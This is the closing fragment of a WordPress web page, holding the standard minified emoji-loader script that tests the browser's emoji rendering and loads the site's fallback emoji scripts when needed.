<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
